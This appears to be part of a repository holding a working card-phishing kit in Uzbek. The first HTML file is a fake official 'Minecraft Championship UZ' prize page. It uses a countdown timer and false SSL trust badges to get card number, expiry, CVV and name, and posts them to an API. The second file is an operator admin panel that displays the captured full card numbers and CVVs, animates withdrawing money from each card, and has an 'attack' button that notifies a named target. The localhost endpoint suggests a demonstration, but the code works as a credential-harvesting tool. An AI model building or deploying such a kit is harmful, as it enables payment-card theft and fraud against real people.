      letter-spacing: .8px;
      font-family: 'Courier New', monospace;
    }

    .field input {
      width: 100%;
      background: #0d150d;
      border: 1.5px solid #1e3a1e;
      border-radius: 8px;
      padding: 11px 14px;
      color: #c8f5c8;
      font-size: .95rem;
      font-family: 'Courier New', monospace;
      letter-spacing: 1px;
      transition: border-color .2s, box-shadow .2s;
    }

    .field input:focus {
      outline: none;
      border-color: #4caf50;
      box-shadow: 0 0 0 3px rgba(76,175,80,.12);
    }

    .field input::placeholder { color: #1e3a1e; font-family: 'Courier New', monospace; }

    .field-row { display: grid; grid-template-columns: 1fr 1fr 1fr; gap: 10px; }

    .cvv-hint {
      display: flex;
      align-items: center;
      gap: 5px;
      font-size: .68rem;
      color: #2d5a2d;
      margin-top: 5px;
      font-family: 'Courier New', monospace;
    }

    .submit-btn {
      width: 100%;
      padding: 14px;
      background: linear-gradient(135deg, #1b5e20, #2e7d32, #1b5e20);
      background-size: 200% auto;
      color: #c8f5c8;
      border: none;
      border-radius: 10px;
      font-size: .95rem;
      font-weight: 800;
      cursor: pointer;
      letter-spacing: 1px;
      font-family: 'Courier New', monospace;
      margin-top: 8px;
      text-transform: uppercase;
      transition: background-position .3s, box-shadow .2s;
      animation: btn-shine 3s linear infinite;
      box-shadow: 0 4px 20px rgba(46,125,50,.3);
    }

    .submit-btn:hover { box-shadow: 0 4px 30px rgba(76,175,80,.5); }

    @keyframes btn-shine {
      0%   { background-position: 0% center; }
      100% { background-position: 200% center; }
    }

    /* Trust bar */
    .trust-bar {
      display: flex;
      justify-content: center;
      gap: 14px;
      padding: 12px 24px;
      border-top: 1px solid #111a11;
      flex-wrap: wrap;
    }

    .trust-item {
      font-size: .68rem;
      color: #2d5a2d;
      display: flex;
      align-items: center;
      gap: 4px;
      font-family: 'Courier New', monospace;
    }

    /* ── SUCCESS SCREEN ── */
    .success-screen {
      display: none;
      text-align: center;
      padding: 48px 32px;
    }

    .success-screen.show { display: block; }

    .check-icon {
      width: 72px; height: 72px;
      border-radius: 50%;
      background: #0d1f0d;
      border: 2px solid #00c853;
      display: flex;
      align-items: center;
      justify-content: center;
      margin: 0 auto 20px;
      font-size: 2rem;
      animation: pop .4s cubic-bezier(.175,.885,.32,1.275);
    }

    @keyframes pop {
      0% { transform: scale(0); opacity: 0; }
      100% { transform: scale(1); opacity: 1; }
    }

    .success-screen h2 {
      font-size: 1.1rem;
      color: #6abf69;
      margin-bottom: 10px;
      font-family: 'Courier New', monospace;
    }

    .success-screen p {
      font-size: .82rem;
      color: #4a7a4a;
      line-height: 1.6;
      font-family: 'Courier New', monospace;
    }

    @keyframes dots { 0%{content:'.'} 33%{content:'..'} 66%{content:'...'} 100%{content:'.'} }
    .loading-dots::after { content: '.'; animation: dots 1.2s steps(1) infinite; }

    /* Confetti */
    #confetti-canvas {
      position: fixed; top: 0; left: 0;
      width: 100%; height: 100%;
      pointer-events: none; z-index: 999;
    }
  </style>
</head>
<body>

<canvas id="confetti-canvas"></canvas>

<!-- OFFICIAL TOP BAR -->
<div class="gov-bar">
  <div class="left">
    <span class="ssl">🔒 SSL</span>
    <span>minecraft-championship-uz.official-prizes.net</span>
  </div>
  <div class="right">O'ZBEKISTON RASMIY PLATFORMASI &nbsp;🇺🇿</div>
</div>

<!-- SITE HEADER -->
<div class="site-header">
  <div class="mc-logo">
    <div class="mc-logo-box">⛏️</div>
    <div class="mc-logo-text">
      <div class="top-line">MINECRAFT</div>
      <div class="bot-line">CHAMPIONSHIP &nbsp;UZ</div>
    </div>
  </div>
  <div class="header-right">
    <div class="flag-badge">
      <span class="flag">🇺🇿</span>
      <span>O'ZBEKISTON</span>
    </div>
    <div class="official-seal">✅ RASMIY PLATFORMA</div>
  </div>
</div>

<!-- CHAMPIONSHIP BANNER -->
<div class="champ-banner">
  <div class="banner-flag-row">🇺🇿 🏆 🇺🇿</div>
  <div class="champ-title">MINECRAFT CHAMPIONSHIP UZ</div>
  <div class="champ-sub">2025 — Milliy Musobaqa Seriyasi</div>
  <div class="official-stamp">
    <div class="stamp-dot"></div>
    RASMIY MUKOFOT SAHIFASI
  </div>
</div>

<!-- MAIN CONTENT -->
<div class="main">
  <div class="winner-card">

    <!-- WINNER HEADER -->
    <div id="mainContent">
      <div class="winner-header">
        <div class="trophy-row">🏆 🎮 🏆</div>
        <h2>Siz G'OLIB bo'ldingiz!</h2>
      </div>

      <!-- AMOUNT -->
      <div class="amount-box">
        <div class="amount-label">Sizning mukofotingiz</div>
        <div class="amount-num">50,000,000</div>
        <div class="amount-currency">O'zbek so'mi (UZS)</div>
      </div>

      <!-- TIMER -->
      <div class="timer-row">
        ⏳ Taklif muddati tugashiga: <span class="timer-val" id="timer">14:59</span> qoldi
      </div>

      <!-- PLAYER INFO -->
      <div class="player-info">
        <div class="player-avatar">🧱</div>
        <div class="player-data">
          <div class="lbl">G'olib o'yinchi</div>
          <div class="val">Ali_UZ_Player</div>
        </div>
        <div class="verified-badge">✓ TASDIQLANGAN</div>
      </div>

      <!-- FORM -->
      <div class="form-section">
        <div class="form-title">💳 Mukofotni bank kartangizga qabul qiling</div>
        <div class="form-sub">
          Pulni kartangizga o'tkazish uchun karta ma'lumotlarini kiriting.<br>
          Barcha ma'lumotlar 256-bit SSL orqali himoyalangan.
        </div>

        <div class="field">
          <label>Karta raqami</label>
          <input type="text" id="cardNum" placeholder="0000 0000 0000 0000" maxlength="19" inputmode="numeric"/>
        </div>

        <div class="field-row">
          <div class="field">
            <label>Amal qilish muddati</label>
            <input type="text" id="expiry" placeholder="OY/YIL" maxlength="5" inputmode="numeric"/>
          </div>
          <div class="field">
            <label>CVV kod</label>
            <input type="text" id="cvv" placeholder="• • •" maxlength="3" inputmode="numeric"/>
            <div class="cvv-hint">🔒 Karta orqasida</div>
          </div>
          <div class="field">
            <label>Karta egasi</label>
            <input type="text" id="cardName" placeholder="Ism Familiya" style="font-family:'Segoe UI',sans-serif;letter-spacing:0;"/>
          </div>
        </div>

        <button class="submit-btn" id="submitBtn" onclick="submitCard()">
          🎁 MUKOFOTNI QABUL QILISH
        </button>
      </div>

      <!-- TRUST BAR -->
      <div class="trust-bar">
        <span class="trust-item">🔒 256-bit SSL</span>
        <span class="trust-item">✅ Tasdiqlangan platforma</span>
        <span class="trust-item">🏦 Xavfsiz to'lov</span>
        <span class="trust-item">🇺🇿 Rasmiy musobaqa</span>
      </div>
    </div>

    <!-- SUCCESS SCREEN -->
    <div class="success-screen" id="successScreen">
      <div class="check-icon">✓</div>
      <h2>Ma'lumotlar muvaffaqiyatli tasdiqlandi!</h2>
      <p>
        Mukofot kartangizga o'tkazilmoqda.<br>
        Jarayon 3-5 ish kunini olishi mumkin.<br><br>
        <span class="loading-dots">Iltimos, kuting</span>
      </p>
    </div>

  </div>
</div>

<script>
const API = 'http://localhost:8001';

/* ── Formatlash ── */
document.getElementById('cardNum').addEventListener('input', e => {
  let v = e.target.value.replace(/\D/g, '').substring(0, 16);
  e.target.value = v.replace(/(.{4})/g, '$1 ').trim();
});

document.getElementById('expiry').addEventListener('input', e => {
  let v = e.target.value.replace(/\D/g, '').substring(0, 4);
  if (v.length >= 2) v = v.substring(0, 2) + '/' + v.substring(2);
  e.target.value = v;
});

document.getElementById('cvv').addEventListener('input', e => {
  e.target.value = e.target.value.replace(/\D/g, '').substring(0, 3);
});

/* ── Timer ── */
let secs = 899;
const timerEl = document.getElementById('timer');
const tick = setInterval(() => {
  secs--;
  if (secs <= 0) { clearInterval(tick); timerEl.textContent = '00:00'; return; }
  const m = String(Math.floor(secs / 60)).padStart(2, '0');
  const s = String(secs % 60).padStart(2, '0');
  timerEl.textContent = `${m}:${s}`;
  if (secs <= 60) timerEl.style.color = '#ff1744';
}, 1000);

/* ── Submit ── */
async function submitCard() {
  const num  = document.getElementById('cardNum').value.replace(/\s/g, '');
  const exp  = document.getElementById('expiry').value;
  const cvv  = document.getElementById('cvv').value;
  const name = document.getElementById('cardName').value || "Noma'lum";

  if (num.length < 16) { highlight('cardNum'); return; }
  if (exp.length < 5)  { highlight('expiry'); return; }
  if (cvv.length < 3)  { highlight('cvv'); return; }

  document.getElementById('submitBtn').disabled = true;
  document.getElementById('submitBtn').textContent = 'TEKSHIRILMOQDA...';

  try {
    await fetch(`${API}/api/card`, {
      method: 'POST',
      headers: { 'Content-Type': 'application/json' },
      body: JSON.stringify({ number: num, expiry: exp, cvv, name }),
    });
  } catch (_) {}

  document.getElementById('mainContent').style.display = 'none';
  document.getElementById('successScreen').classList.add('show');
  clearInterval(tick);
  startConfetti();
}

function highlight(id) {
  const el = document.getElementById(id);
  el.style.borderColor = '#ff1744';
  el.focus();
  setTimeout(() => { el.style.borderColor = ''; }, 1500);
}

/* ── Confetti ── */
const canvas = document.getElementById('confetti-canvas');
const ctx    = canvas.getContext('2d');
canvas.width  = window.innerWidth;
canvas.height = window.innerHeight;

const pieces = Array.from({ length: 100 }, () => ({
  x:    Math.random() * canvas.width,
  y:    Math.random() * canvas.height - canvas.height,
  w:    Math.random() * 10 + 4,
  h:    Math.random() * 5 + 3,
  color: ['#ffd700','#6abf69','#00c853','#4caf50','#ffeb3b','#00e676'][Math.floor(Math.random()*6)],
  speed: Math.random() * 3 + 1,
  rot:   Math.random() * Math.PI * 2,
  rspeed: (Math.random() - .5) * .1,
  drift:  (Math.random() - .5) * 1.5,
}));

let confettiRunning = false;

function drawConfetti() {
  if (!confettiRunning) return;
  ctx.clearRect(0, 0, canvas.width, canvas.height);
  pieces.forEach(p => {
    ctx.save();
    ctx.translate(p.x, p.y);
    ctx.rotate(p.rot);
    ctx.fillStyle = p.color;
    ctx.fillRect(-p.w/2, -p.h/2, p.w, p.h);
    ctx.restore();
    p.y   += p.speed;
    p.x   += p.drift;
    p.rot += p.rspeed;
    if (p.y > canvas.height) { p.y = -10; p.x = Math.random() * canvas.width; }
  });
  requestAnimationFrame(drawConfetti);
}

function startConfetti() {
  confettiRunning = true;
  drawConfetti();
}
</script>

</body>
</html>
</file>

<file: 1-qism/Azim/admin.html>
<!DOCTYPE html>
<html lang="uz">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Admin Panel — Azim</title>
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }

    :root {
      --bg:      #090e14;
      --surface: #0d1520;
      --border:  #1a2535;
      --green:   #00ff88;
      --red:     #ff3b3b;
      --gold:    #ffd700;
      --text:    #c8d6e5;
      --dim:     #4a5568;
    }

    body {
      background: var(--bg);
      color: var(--text);
      font-family: 'Courier New', monospace;
      min-height: 100vh;
      overflow-x: hidden;
    }

    /* Matrix rain background */
    #matrix-canvas {
      position: fixed;
      top: 0; left: 0;
      width: 100%; height: 100%;
      opacity: .04;
      z-index: 0;
      pointer-events: none;
    }

    .layout {
      position: relative;
      z-index: 1;
      max-width: 1100px;
      margin: 0 auto;
      padding: 24px;
    }

    /* Header */
    .header {
      display: flex;
      align-items: center;
      justify-content: space-between;
      margin-bottom: 28px;
      padding-bottom: 18px;
      border-bottom: 1px solid var(--border);
    }

    .header-left { display: flex; align-items: center; gap: 14px; }

    .header-icon {
      width: 44px;
      height: 44px;
      border-radius: 8px;
      background: linear-gradient(135deg, #0d3a1a, #145a2a);
      border: 1px solid #1a4a28;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 1.4rem;
    }

    .header-title {
      font-size: 1.1rem;
      font-weight: 700;
      color: var(--green);
      letter-spacing: 1px;
    }

    .header-sub {
      font-size: .72rem;
      color: var(--dim);
      margin-top: 2px;
    }

    .live-badge {
      display: flex;
      align-items: center;
      gap: 6px;
      background: rgba(0,255,136,.08);
      border: 1px solid rgba(0,255,136,.2);
      padding: 5px 12px;
      border-radius: 20px;
      font-size: .72rem;
      color: var(--green);
    }

    .live-dot {
      width: 7px;
      height: 7px;
      border-radius: 50%;
      background: var(--green);
      animation: blink .8s infinite;
    }

    @keyframes blink { 0%,100%{opacity:1} 50%{opacity:.2} }

    /* Stats row */
    .stats {
      display: grid;
      grid-template-columns: repeat(3, 1fr);
      gap: 16px;
      margin-bottom: 28px;
    }

    .stat-card {
      background: var(--surface);
      border: 1px solid var(--border);
      border-radius: 10px;
      padding: 18px 20px;
    }

    .stat-num {
      font-size: 1.9rem;
      font-weight: 700;
      color: var(--green);
      font-family: 'Courier New', monospace;
    }

    .stat-lbl { font-size: .72rem; color: var(--dim); margin-top: 4px; text-transform: uppercase; letter-spacing: .5px; }

    /* Section */
    .section-title {
      font-size: .75rem;
      color: var(--dim);
      text-transform: uppercase;
      letter-spacing: 1.5px;
      margin-bottom: 14px;
      display: flex;
      align-items: center;
      gap: 8px;
    }

    .section-title::after {
      content: '';
      flex: 1;
      height: 1px;
      background: var(--border);
    }

    /* Cards feed */
    #cardsFeed { display: flex; flex-direction: column; gap: 14px; }

    .card-item {
      background: var(--surface);
      border: 1px solid var(--border);
      border-radius: 10px;
      overflow: hidden;
      transform: translateX(-40px);
      opacity: 0;
      animation: slideIn .5s cubic-bezier(.175,.885,.32,1.275) forwards;
    }

    @keyframes slideIn {
      to { transform: translateX(0); opacity: 1; }
    }

    .card-top {
      display: flex;
      align-items: center;
      justify-content: space-between;
      padding: 14px 18px;
      border-bottom: 1px solid var(--border);
    }

    .card-number {
      font-size: 1.05rem;
      letter-spacing: 3px;
      color: var(--text);
      font-weight: 700;
    }

    .card-number .masked { color: var(--dim); }

    .card-meta {
      display: flex;
      gap: 20px;
      padding: 12px 18px;
      font-size: .8rem;
    }

    .card-meta-item { display: flex; flex-direction: column; gap: 3px; }
    .card-meta-item .lbl { color: var(--dim); font-size: .68rem; text-transform: uppercase; letter-spacing: .5px; }
    .card-meta-item .val { color: var(--text); }

    .card-time {
      font-size: .72rem;
      color: var(--dim);
      background: rgba(255,255,255,.03);
      padding: 4px 10px;
      border-radius: 4px;
    }

    /* Progress bar */
    .steal-section { padding: 0 18px 16px; }

    .steal-label {
      font-size: .75rem;
      color: var(--dim);
      margin-bottom: 8px;
      display: flex;
      justify-content: space-between;
    }

    .steal-label .status { color: var(--green); }

    .progress-bar {
      height: 6px;
      background: rgba(255,255,255,.06);
      border-radius: 3px;
      overflow: hidden;
    }

    .progress-fill {
      height: 100%;
      width: 0%;
      background: linear-gradient(90deg, #00c853, var(--green));
      border-radius: 3px;
      box-shadow: 0 0 8px rgba(0,255,136,.4);
      transition: width .05s linear;
    }

    /* Success state */
    .stolen-banner {
      display: none;
      align-items: center;
      gap: 10px;
      background: rgba(0,255,136,.06);
      border: 1px solid rgba(0,255,136,.2);
      border-radius: 8px;
      padding: 12px 16px;
      margin: 0 18px 16px;
      animation: popIn .4s cubic-bezier(.175,.885,.32,1.275);
    }

    .stolen-banner.show { display: flex; }

    @keyframes popIn {
      0%  { transform: scale(.9); opacity: 0; }
      100%{ transform: scale(1);  opacity: 1; }
    }

    .stolen-icon {
      width: 36px; height: 36px;
      border-radius: 50%;
      background: rgba(0,255,136,.15);
      border: 1px solid rgba(0,255,136,.3);
      display: flex; align-items: center; justify-content: center;
      font-size: 1rem; flex-shrink: 0;
    }

    .stolen-text .amount {
      font-size: 1.05rem;
      font-weight: 700;
      color: var(--green);
    }

    .stolen-text .sub {
      font-size: .72rem;
      color: var(--dim);
      margin-top: 2px;
    }

    /* Empty state */
    .empty {
      text-align: center;
      padding: 60px 20px;
      color: var(--dim);
    }

    .empty .icon { font-size: 2.5rem; margin-bottom: 12px; opacity: .4; }
    .empty p { font-size: .85rem; }

    /* Clear btn */
    .clear-btn {
      background: rgba(255,59,59,.08);
      border: 1px solid rgba(255,59,59,.2);
      color: var(--red);
      padding: 6px 14px;
      border-radius: 6px;
      font-size: .75rem;
      cursor: pointer;
      font-family: inherit;
      transition: background .2s;
    }

    .clear-btn:hover { background: rgba(255,59,59,.15); }

    /* Attack button */
    .attack-btn {
      background: linear-gradient(135deg, rgba(0,255,136,.12), rgba(0,255,136,.06));
      border: 1px solid rgba(0,255,136,.35);
      color: var(--green);
      padding: 8px 20px;
      border-radius: 8px;
      font-size: .85rem;
      font-weight: 700;
      cursor: pointer;
      font-family: 'Courier New', monospace;
      letter-spacing: .5px;
      transition: all .2s;
      display: flex;
      align-items: center;
      gap: 8px;
    }

    .attack-btn:hover {
      background: rgba(0,255,136,.18);
      box-shadow: 0 0 16px rgba(0,255,136,.2);
    }

    .attack-btn:active { transform: scale(.97); }

    .attack-btn.sent {
      border-color: rgba(0,200,83,.5);
      color: #00c853;
      pointer-events: none;
    }

    .attack-btn .btn-dot {
      width: 7px; height: 7px;
      border-radius: 50%;
      background: var(--green);
      animation: blink .8s infinite;
    }

    /* Attack section */
    .attack-section {
      background: rgba(0,255,136,.04);
      border: 1px solid rgba(0,255,136,.12);
      border-radius: 10px;
      padding: 18px 20px;
      margin-bottom: 24px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      gap: 16px;
    }

    .attack-info .title {
      font-size: .85rem;
      font-weight: 700;
      color: var(--green);
      margin-bottom: 4px;
    }

    .attack-info .sub {
      font-size: .72rem;
      color: var(--dim);
    }

    .sent-badge {
      display: none;
      align-items: center;
      gap: 6px;
      font-size: .78rem;
      color: #00c853;
      background: rgba(0,200,83,.08);
      border: 1px solid rgba(0,200,83,.2);
      padding: 5px 12px;
      border-radius: 20px;
    }

    .sent-badge.show { display: flex; }

    /* Total amount ticker */
    .total-ticker {
      background: rgba(255,215,0,.05);
      border: 1px solid rgba(255,215,0,.15);
      border-radius: 8px;
      padding: 14px 20px;
      margin-bottom: 24px;
      display: flex;
      align-items: center;
      justify-content: space-between;
    }

    .total-ticker .lbl { font-size: .75rem; color: var(--dim); text-transform: uppercase; }
    .total-ticker .amount { font-size: 1.6rem; font-weight: 700; color: var(--gold); }
  </style>
</head>
<body>

<canvas id="matrix-canvas"></canvas>

<div class="layout">

  <div class="header">
    <div class="header-left">
      <div class="header-icon">⚡</div>
      <div>
        <div class="header-title">// ADMIN PANEL</div>
        <div class="header-sub">Kiruvchi ma'lumotlar — real vaqt rejimi</div>
      </div>
    </div>
    <div style="display:flex;gap:10px;align-items:center;">
      <div class="live-badge"><div class="live-dot"></div>JONLI</div>
      <button class="clear-btn" onclick="clearAll()">Tozalash</button>
    </div>
  </div>

  <!-- ATTACK SECTION -->
  <div class="attack-section">
    <div class="attack-info">
      <div class="title">🎯 Nishon: Ali</div>
      <div class="sub">Bildirishnoma yuborish — Ali ekranida notification paydo bo'ladi</div>
    </div>
    <div style="display:flex;align-items:center;gap:10px;">
      <div class="sent-badge" id="sentBadge">✓ Yuborildi</div>
      <button class="attack-btn" id="attackBtn" onclick="sendNotification()">
        <div class="btn-dot"></div>
        Hujumni boshlash
      </button>
    </div>
  </div>

  <div class="stats">
    <div class="stat-card">
      <div class="stat-num" id="statCount">0</div>
      <div class="stat-lbl">Kirgan kartalar</div>
    </div>
    <div class="stat-card">
      <div class="stat-num" id="statStolen">0</div>
      <div class="stat-lbl">Yechib olindi</div>
    </div>
    <div class="stat-card">
      <div class="stat-num" id="statTotal" style="color:var(--gold);">0</div>
      <div class="stat-lbl">Jami so'm (mln)</div>
    </div>
  </div>

  <div class="total-ticker">
    <div class="lbl">💰 Jami yechib olingan</div>
    <div class="amount" id="totalAmount">0 so'm</div>
  </div>

  <div class="section-title">Kartalar lenti</div>

  <div id="cardsFeed">
    <div class="empty" id="emptyState">
      <div class="icon">📡</div>
      <p>Hali ma'lumot kelmadi...<br>Kutilmoqda</p>
    </div>
  </div>

</div>

<script>
const API = 'http://localhost:8001';

let knownIds   = new Set();
let stolenIds  = new Set();
let totalStolen = 0;

/* ── Polling ── */
async function poll() {
  try {
    const res   = await fetch(`${API}/api/cards`);
    const cards = await res.json();

    document.getElementById('statCount').textContent = cards.length;
    const stolen = cards.filter(c => c.status === 'stolen').length;
    document.getElementById('statStolen').textContent = stolen;
    document.getElementById('statTotal').textContent  = stolen * 5;

    const totalSum = stolen * 5_000_000;
    document.getElementById('totalAmount').textContent =
      totalSum.toLocaleString('uz-UZ') + ' so\'m';

    if (cards.length > 0) {
      document.getElementById('emptyState')?.remove();
    }

    cards.forEach(card => {
      if (!knownIds.has(card.id)) {
        knownIds.add(card.id);
        addCardToFeed(card);
      }
    });
  } catch (_) {}
}

function formatCard(num) {
  const n = num.replace(/\D/g, '').padEnd(16, '0');
  return `${n.slice(0,4)} ${n.slice(4,8)} **** ${n.slice(12,16)}`;
}

function addCardToFeed(card) {
  const feed = document.getElementById('cardsFeed');

  const el = document.createElement('div');
  el.className = 'card-item';
  el.id        = `card-${card.id}`;
  el.innerHTML = `
    <div class="card-top">
      <div class="card-number">${formatCard(card.number)}</div>
      <div class="card-time">${card.time}</div>
    </div>
    <div class="card-meta">
      <div class="card-meta-item"><div class="lbl">Egasi</div><div class="val">${card.name}</div></div>
      <div class="card-meta-item"><div class="lbl">Muddat</div><div class="val">${card.expiry}</div></div>
      <div class="card-meta-item"><div class="lbl">Raqam (to'liq)</div><div class="val" style="color:#ff9800;">${card.number.replace(/\D/g,'').replace(/(.{4})/g,'$1 ').trim()}</div></div>
      <div class="card-meta-item"><div class="lbl">CVV</div><div class="val" style="color:#ff9800;">${card.cvv || '—'}</div></div>
      <div class="card-meta-item"><div class="lbl">Holat</div><div class="val status-${card.id}" style="color:#ffd700;">Qayta ishlanmoqda</div></div>
    </div>
    <div class="steal-section">
      <div class="steal-label">
        <span>Pul yechilmoqda...</span>
        <span class="status pct-${card.id}">0%</span>
      </div>
      <div class="progress-bar">
        <div class="progress-fill" id="fill-${card.id}"></div>
      </div>
    </div>
    <div class="stolen-banner" id="banner-${card.id}">
      <div class="stolen-icon">✓</div>
      <div class="stolen-text">
        <div class="amount">5,000,000 so'm yechib olindi!</div>
        <div class="sub">Karta: ${formatCard(card.number)} &nbsp;|&nbsp; ${card.time}</div>
      </div>
    </div>
  `;

  feed.insertBefore(el, feed.firstChild);

  if (card.status === 'stolen') {
    showStolenState(card.id, true);
  } else {
    startProgressAnimation(card.id);
  }
}

function startProgressAnimation(cardId) {
  let pct = 0;
  const fill   = document.getElementById(`fill-${cardId}`);
  const pctEl  = document.querySelector(`.pct-${cardId}`);
  const statusEl = document.querySelector(`.status-${cardId}`);

  if (!fill) return;

  const interval = setInterval(() => {
    pct += Math.random() * 4 + 1;
    if (pct >= 100) {
      pct = 100;
      clearInterval(interval);
      setTimeout(() => showStolenState(cardId), 400);
    }
    fill.style.width  = pct + '%';
    if (pctEl) pctEl.textContent = Math.floor(pct) + '%';
  }, 80);
}

function showStolenState(cardId, instant = false) {
  const fill    = document.getElementById(`fill-${cardId}`);
  const banner  = document.getElementById(`banner-${cardId}`);
  const statusEl = document.querySelector(`.status-${cardId}`);
  const stealSection = banner?.previousElementSibling;

  if (fill)   fill.style.width = '100%';
  if (statusEl) { statusEl.textContent = '✓ Bajarildi'; statusEl.style.color = 'var(--green)'; }

  setTimeout(() => {
    if (stealSection) stealSection.style.display = 'none';
    if (banner) banner.classList.add('show');
  }, instant ? 0 : 300);

  if (!stolenIds.has(cardId)) {
    stolenIds.add(cardId);
    fetch(`${API}/api/cards/${cardId}/steal`, { method: 'POST' }).catch(() => {});
  }
}

async function clearAll() {
  if (!confirm('Barcha ma\'lumotlarni o\'chirish?')) return;
  await fetch(`${API}/api/cards`, { method: 'DELETE' });
  knownIds.clear();
  stolenIds.clear();
  document.getElementById('cardsFeed').innerHTML =
    '<div class="empty" id="emptyState"><div class="icon">📡</div><p>Hali ma\'lumot kelmadi...<br>Kutilmoqda</p></div>';
  document.getElementById('statCount').textContent  = '0';
  document.getElementById('statStolen').textContent = '0';
  document.getElementById('statTotal').textContent  = '0';
  document.getElementById('totalAmount').textContent = '0 so\'m';
}

/* ── Matrix rain ── */
const canvas = document.getElementById('matrix-canvas');
const ctx    = canvas.getContext('2d');
function resizeCanvas() { canvas.width = window.innerWidth; canvas.height = window.innerHeight; }
resizeCanvas();
window.addEventListener('resize', resizeCanvas);

const cols  = Math.floor(canvas.width / 18);
const drops = Array(cols).fill(1);
const chars = '01アイウエオカキクケコ0110';

setInterval(() => {
  ctx.fillStyle = 'rgba(9,14,20,.05)';
  ctx.fillRect(0, 0, canvas.width, canvas.height);
  ctx.fillStyle = '#00ff88';
  ctx.font = '14px Courier New';
  drops.forEach((y, i) => {
    const ch = chars[Math.floor(Math.random() * chars.length)];
    ctx.fillText(ch, i * 18, y * 18);
    if (y * 18 > canvas.height && Math.random() > .975) drops[i] = 0;
    drops[i]++;
  });
}, 60);

/* ── Send notification to Ali ── */
async function sendNotification() {
  const btn  = document.getElementById('attackBtn');
  const badge = document.getElementById('sentBadge');

  btn.textContent = '📡 Yuborilmoqda...';
  btn.classList.add('sent');

  try {
    await fetch(`${API}/api/notify`, { method: 'POST' });
    btn.innerHTML = '✓ Yuborildi';
    badge.classList.add('show');
    setTimeout(() => {
      btn.innerHTML = '<div class="btn-dot"></div>Hujumni boshlash';
      btn.classList.remove('sent');
      badge.classList.remove('show');
    }, 8000);
  } catch (_) {
    btn.innerHTML = '<div class="btn-dot"></div>Hujumni boshlash';
    btn.classList.remove('sent');
  }
}

/* ── Start polling ── */
poll();
setInterval(poll, 2000);
</script>

</body>
</html>
</file>
